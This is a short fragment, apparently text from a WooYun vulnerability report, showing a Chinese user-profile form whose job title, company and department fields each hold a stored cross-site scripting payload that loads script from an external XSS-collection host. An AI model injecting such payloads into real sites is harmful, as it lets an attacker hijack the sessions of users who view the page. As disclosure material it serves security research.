 登录
我的资料
现在就完善你的资料吧
姓名* 马化腾
职业信息
职位* <script src=http://xss.tw/3941></script>
公司* <script src=http://xss.tw/3941></script>
行业* 互联网
地区* 北京 东城区
部门 <script src=http://xss.tw/3941></script>
确认
www.wooyun.org